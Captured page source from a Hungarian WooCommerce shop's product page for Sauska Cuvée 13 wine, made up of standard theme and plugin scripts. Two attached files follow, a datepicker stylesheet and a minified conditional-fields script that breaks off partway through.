<img src="https://nagyretvirag.hu/wp-content/uploads/2025/03/nagyretvirag.hu-barion-card-strip-intl--small-barion-card-strip-intl--small.png" alt="Barion fizetési kép" title="Barion">			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
				<div class="owp-cart-overlay"></div>
			
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style><div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://nagyretvirag.hu/termek/sauska-cuvee-13/#product","name":"Sauska Cuv\u00e9\u00e9 13","url":"https://nagyretvirag.hu/termek/sauska-cuvee-13/","description":"Bordeauxi h\u00e1zas\u00edt\u00e1s kieg\u00e9sz\u00edtve egy kis k\u00e9kfrankossal \u00e9s syrah-val. \u00c9l\u00e9nk b\u00edbor r\u00f3zsasz\u00ednes karim\u00e1val, friss \u00e9s rendk\u00edv\u00fcl \u00fcde. Illat\u00e1ban primer gy\u00fcm\u00f6lcs\u00f6k, meggy \u00e9s feketeszeder, meg a finom h\u00e1zi cseresznyekomp\u00f3t leve. Kortya j\u00e1t\u00e9kosan k\u00f6nnyed \u00e9s harmonikus, a ribizli friss savaival, lehelletnyi f\u00fcst\u00f6ss\u00e9ggel, selymes, l\u00e1gy tanninokkal.","image":"https://nagyretvirag.hu/wp-content/uploads/2020/06/DSC_9189-e1591993772137.jpg","sku":1425,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3300","priceCurrency":"HUF","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://nagyretvirag.hu/termek/sauska-cuvee-13/","seller":{"@type":"Organization","name":"Nagyr\u00e9t-Vir\u00e1g","url":"https://nagyretvirag.hu"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nagyretvirag.hu/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Nagyítás/Kicsinyítés"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Teljes képernyő váltás"></button>
				<button class="pswp__button pswp__button--share" aria-label="Megosztás"></button>
				<button class="pswp__button pswp__button--close" aria-label="Bezárás (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Előző (nyíl balra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Következő (jobbra nyíl)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sajnáljuk, ez a termék nem elérhető. Kérlek, válassz egy másik kombinációt.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768144565' media='all' />
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=1763454292" id="pewc-conditions-js" defer></script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=1763454292" id="dd-slick-js" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"K\u00e9rlek, v\u00e1lassz egy \u00e9rt\u00e9kel\u00e9st","i18n_rating_options":["1 / 5 csillag","2 / 5 csillag","3 / 5 csillag","4 / 5 csillag","5 / 5 csillag"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer></script>
<script id="pewc-script-js-extra">
var pewc_vars = {"ajaxurl":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","currency_symbol":"Ft","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%2$s\u00a0%1$s","currency_pos":"right_space","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","percent_exc_tax":"78.740157","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"enable_character_counter":"yes","disable_wcfad_on_addons":"no","disable_button_recalculate":"no","recalculate_waiting_time":"700","calculating_text":"Calculating...","default_add_to_cart_text":"Kos\u00e1rba teszem","attribute_data":[],"multiply_independent":"no","post_id":"1425","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no"};
//# sourceURL=pewc-script-js-extra
</script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=1763454292" id="pewc-script-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"cb209cff2d","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","login_reminder_enabled":"","is_logged_in":"","no_account_btn":"I don\u2019t have an account","next":"Next","cart_url":"https://nagyretvirag.hu/kosar/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"8329d74857","cookieName":"ocn_accepted","cookieTime":"2592000","cookiePath":"/","cookieDomain":"","cache":"1","secure":"1","reload":"no","overlay":"no"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.1.4" id="oceanwp-infinite-scroll-js" defer></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"cb209cff2d","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","login_reminder_enabled":"","is_logged_in":"","no_account_btn":"I don\u2019t have an account","next":"Next","cart_url":"https://nagyretvirag.hu/kosar/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"8329d74857","cookieName":"ocn_accepted","cookieTime":"2592000","cookiePath":"/","cookieDomain":"","cache":"1","secure":"1","reload":"no","overlay":"no"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=4.1.4" id="oceanwp-woo-hover-style-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.1.4" id="oceanwp-woo-floating-bar-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-display-cart.min.js?ver=4.1.4" id="oceanwp-woo-display-cart-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js" defer></script>
<script id="accessibility-orddd-js-extra">
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
//# sourceURL=accessibility-orddd-js-extra
</script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=1763454292" id="accessibility-orddd-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/ocean-cookie-notice/assets/js/cookie-notice.min.js" id="ocean-cookie-notice-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/js/jquery.vi_flexslider.min.js?ver=2.7.0" id="jquery-vi_flexslider-js" defer></script>
<script id="woocommerce-boost-sales-js-extra">
var woocommerce_boost_sales_params = {"ajax_add_to_cart_for_upsells":"yes","ajax_add_to_cart_for_crosssells":"yes","i18n_added_to_cart":"Added to cart","url":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","side_cart_auto_open":"1","product_option_warning":"Please choose product option you want to add to cart","hide_out_of_stock":"","show_if_empty":"","wc_hide_out_of_stock":"no","language":"","crosssells_max_item_desktop":"3","crosssells_max_item_tablet":"2","crosssells_max_item_mobile":"2","show_thank_you":""};
//# sourceURL=woocommerce-boost-sales-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/js/woocommerce-boost-sales.min.js?ver=1.4.3" id="woocommerce-boost-sales-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sajn\u00e1ljuk, de egy term\u00e9k sem felelt meg a felt\u00e9teleknek. K\u00e9rlek, v\u00e1lassz egy m\u00e1sik kombin\u00e1ci\u00f3t.","i18n_make_a_selection_text":"A kos\u00e1rba helyez\u00e9s el\u0151tt v\u00e1lasszunk term\u00e9kopci\u00f3t.","i18n_unavailable_text":"Sajn\u00e1ljuk, ez a term\u00e9k nem el\u00e9rhet\u0151. K\u00e9rlek, v\u00e1lassz egy m\u00e1sik kombin\u00e1ci\u00f3t.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

	
<div id="ocn-cookie-wrap" class="flyin">

	
	<div id="ocn-cookie-inner">

		<p class="ocn-cookie-content">Az oldal használatával elfogadod, hogy az oldalon cookie-kat használunk annak érdekében, hogy a jövőben minél személyre szabottabb tartalmakat készíthessünk Neked.</p>

					<a class="button ocn-btn ocn-close" href="#">Elfogadom</a>
		
	</div><!-- #ocn-cookie-inner -->

</div><!-- #ocn-cookie-wrap --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/css/datepicker.css?ver=1768144565
body_size: 836
content:
.form-row-cart{width:fit-content}.orddd_lite_field_note{font-size:10px}.ui-datepicker{padding:0;margin:0;-webkit-border-radius:0;border-radius:0;border-radius:0;border:1px solid #dfdfdf;border-top:none;-webkit-box-shadow:0 3px 6px rgba(0,0,0,.075);box-shadow:0 3px 6px rgba(0,0,0,.075);min-width:17em}.ui-datepicker *{padding:0;font-family:"Open Sans",sans-serif;-webkit-border-radius:0;border-radius:0;border-radius:0}.ui-datepicker table{font-size:13px;margin:0;border:none;border-collapse:collapse}.ui-datepicker .ui-widget-header,.ui-datepicker .ui-datepicker-header{background-image:none;border:none;font-weight:400}.ui-datepicker .ui-datepicker-header .ui-state-hover{background:transparent;border-color:transparent;cursor:pointer}.ui-datepicker .ui-datepicker-title{margin:0;padding:10px 0;font-size:14px;line-height:14px;text-align:center}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:relative;top:0;height:34px;width:34px}.ui-datepicker .ui-state-hover.ui-datepicker-prev,.ui-datepicker .ui-state-hover.ui-datepicker-next{border:none}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-prev-hover{left:0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-next-hover{right:0}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{background:none}.ui-datepicker .ui-datepicker-prev{float:left}.ui-datepicker .ui-datepicker-next{float:right}.ui-datepicker .ui-datepicker-prev:before{content:"";display:inline-block;width:.5em;height:.5em;border-left:.1em solid;border-bottom:.1em solid;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin-left:.6em;font:normal 20px/34px 'dashicons'}.ui-datepicker .ui-datepicker-next:before{content:"";display:inline-block;width:.5em;height:.5em;border-right:.1em solid;border-top:.1em solid;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-left:.6em;font:normal 20px/34px 'dashicons'}.ui-datepicker .ui-datepicker-prev-hover:before,.ui-datepicker .ui-datepicker-next-hover:before{opacity:.7}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:33%}.ui-datepicker thead{font-weight:600}.ui-datepicker th{padding:10px}.ui-datepicker td{padding:0;border:1px solid #f4f4f4}.ui-datepicker td.ui-datepicker-today{background-color:#f0f0c0}.ui-datepicker td.ui-datepicker-current-day{background:#bd8}.ui-datepicker td .ui-state-default{border:none;text-align:center;text-decoration:none;width:auto;display:block;padding:5px 10px;font-weight:400}.ui-datepicker td.ui-state-disabled .ui-state-default{opacity:.5}.ui-datepicker-current{display:none}@media only screen and (max-width:768px){.ui-datepicker-multi-2 .ui-datepicker-group{width:49%;margin-top:20px}.ui-datepicker-multi .ui-datepicker-group{float:none}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=1763454292
body_size: 2850
content:
(function($){$(document).ready(function(){var reset_fields=[];var pewc_conditions={init:function(){this.initial_check();$('.pewc-condition-trigger input').on('change input keyup paste',this.trigger_condition_check);$('body').on('change','.pewc-condition-trigger select',this.trigger_condition_check);$('.pewc-calculation-trigger input').on('change input keyup paste',this.trigger_calculation);$(document).on('ptuwc_opened_config_row',function(event,instance,active_row){pewc_conditions.initial_check()});if(pewc_vars.conditions_timer>0){$('.pewc-field-triggers-condition').on('pewc_update_select_box',this.trigger_field_condition_check);$('.pewc-field-triggers-condition input').on('change input keyup paste',this.trigger_field_condition_check);$('.pewc-field-triggers-condition select').on('update change',this.trigger_field_condition_check);$('.pewc-field-triggers-condition .pewc-calculation-value').on('calculation_field_updated',this.trigger_field_condition_check);$('.qty').on('change input keyup paste',this.trigger_quantity_condition_check);$('body').on('pewc_reset_field_condition',this.trigger_field_reset_condition_check);$('body').on('show_variation',this.trigger_attribute_condition_check);$('body').on('hide_variation',this.trigger_attribute_condition_check);if(typeof pewc_cost_triggers!=='undefined'&&pewc_cost_triggers.length>0){var cost_interval=setInterval(this.trigger_cost_condition_check,pewc_vars.conditions_timer)}}},initial_check:function(){if(pewc_vars.conditions_timer>0){$('.pewc-field-triggers-condition').each(function(){var field=$(this).closest('.pewc-item');var parent=pewc_conditions.get_field_parent(field);var field_value=pewc_conditions.get_field_value($(field).attr('data-field-id'),$(field).attr('data-field-type'),parent);var triggers_for=JSON.parse($(field).attr('data-triggers-for'));for(var g in triggers_for){conditions_obtain=pewc_conditions.check_field_conditions(triggers_for[g],field_value,parent);var action=$('.pewc-field-'+triggers_for[g]).attr('data-field-conditions-action');pewc_conditions.assign_field_classes(conditions_obtain,action,triggers_for[g],parent)}})}
$('.pewc-condition-trigger').each(function(){var field=$(this);var groups=JSON.parse($(field).attr('data-trigger-groups'));for(var g in groups){conditions_obtain=pewc_conditions.check_group_conditions(groups[g]);var action=$('#pewc-group-'+groups[g]).attr('data-condition-action');pewc_conditions.assign_group_classes(conditions_obtain,action,groups[g])}});pewc_conditions.trigger_attribute_condition_check()},trigger_calculation:function(){var calculations=$(this).closest('.pewc-item').attr('data-trigger-calculations');if(calculations){calculations=JSON.parse(calculations);for(var c in calculations){$('.pewc-field-'+calculations[c]).find('.pewc-calculation-value').trigger('change')}}},trigger_condition_check:function(){var field=$(this).closest('.pewc-item');var groups=JSON.parse($(field).attr('data-trigger-groups'));pewc_conditions.trigger_group_conditions(groups);if(pewc_vars.reset_fields=='yes'){pewc_conditions.reset_fields()}},trigger_group_conditions:function(groups){for(var g in groups){conditions_obtain=pewc_conditions.check_group_conditions(groups[g]);var action=$('#pewc-group-'+groups[g]).attr('data-condition-action');pewc_conditions.assign_group_classes(conditions_obtain,action,groups[g])}
$('body').trigger('pewc_reset_field_condition')},get_field_parent:function(field){var parent=$(field).closest('.product');if($(parent).length<1){parent=$(field).closest('.ptuwc-product-config-row')}
return parent},trigger_field_condition_check:function(){var field=$(this).closest('.pewc-item');var parent=pewc_conditions.get_field_parent(field);var field_value=pewc_conditions.get_field_value($(field).attr('data-field-id'),$(field).attr('data-field-type'),parent);var triggers_for=JSON.parse($(field).attr('data-triggers-for'));for(var g in triggers_for){conditions_obtain=pewc_conditions.check_field_conditions(triggers_for[g],field_value,parent);var group=$('.pewc-field-'+triggers_for[g]).closest('.pewc-group-wrap');var action=$('.pewc-field-'+triggers_for[g]).attr('data-field-conditions-action');pewc_conditions.assign_field_classes(conditions_obtain,action,triggers_for[g],parent)}
if(pewc_vars.reset_fields=='yes'){pewc_conditions.reset_fields()}},trigger_field_reset_condition_check:function(){var reset_timer=setTimeout(function(){$('.pewc-reset').each(function(){$(this).removeClass('pewc-reset');var field=$(this);var parent=pewc_conditions.get_field_parent(field);var field_value=pewc_conditions.get_field_value($(field).attr('data-field-id'),$(field).attr('data-field-type'),parent);var triggers_for=$(field).attr('data-triggers-for');if(triggers_for!=undefined){var triggers_for=JSON.parse($(field).attr('data-triggers-for'));for(var g in triggers_for){conditions_obtain=pewc_conditions.check_field_conditions(triggers_for[g],field_value,parent);var action=$('.pewc-field-'+triggers_for[g]).attr('data-field-conditions-action');pewc_conditions.assign_field_classes(conditions_obtain,action,triggers_for[g],parent)}}})},100)},trigger_quantity_condition_check:function(){if(typeof pewc_quantity_triggers==='undefined'){return}
var triggers_for=pewc_quantity_triggers;for(var g in triggers_for){var parent=pewc_conditions.get_field_parent($('.pewc-field-'+triggers_for[g]));conditions_obtain=pewc_conditions.check_field_conditions(triggers_for[g],$('.quantity input.qty').val(),parent);var action=$('.pewc-field-'+triggers_for[g]).attr('data-field-conditions-action');pewc_conditions.assign_field_classes(conditions_obtain,action,triggers_for[g],parent)}},trigger_cost_condition_check:function(){var triggers_for=pewc_cost_triggers;for(var g in triggers_for){conditions_obtain=pewc_conditions.check_field_conditions(triggers_for[g]);var action=$('.pewc-field-'+triggers_for[g]).attr('data-field-conditions-action');pewc_conditions.assign_field_classes(conditions_obtain,action,triggers_for[g])}},check_group_conditions:function(group_id){var conditions=JSON.parse($('#pewc-group-'+group_id).attr('data-conditions'));var match=$('#pewc-group-'+group_id).attr('data-condition-match');var is_visible=!1;if(match=='all'){is_visible=!0}
for(var i in conditions){var condition=conditions[i];if(!condition.field_type){condition.field_type=$('.'+condition.field).attr('data-field-type')}
var field=$('.pewc-field-'+$('.'+condition.field).attr('data-field-id'));var parent=pewc_conditions.get_field_parent(field);var value=pewc_conditions.get_field_value($('.'+condition.field).attr('data-field-id'),condition.field_type,parent);if(condition.field.substring(0,3)=='pa_'){value=$('#'+condition.field).val()}
var meets_condition=this.field_meets_condition(value,condition.rule,condition.value);if(meets_condition&&match=='any'){return!0}else if(!meets_condition&&match=='all'){return!1}}
return is_visible},check_field_conditions:function(field_id,field_value,parent){var field=$(parent).find('.pewc-field-'+field_id);if($(field).length<1){return!1}
var conditions=JSON.parse($(field).attr('data-field-conditions'));var match=$(field).attr('data-field-conditions-match');var is_visible=!1;if(match=='all'){is_visible=!0}
for(var i in conditions){var condition=conditions[i];if(condition.field=='quantity'){var field_value=$('.quantity input.qty').val()}else if(condition.field.substring(0,3)=='pa_'){var field_value=$('#'+condition.field).val()}else{var field_value=this.get_field_value($('.'+condition.field).attr('data-field-id'),condition.field_type,parent)}
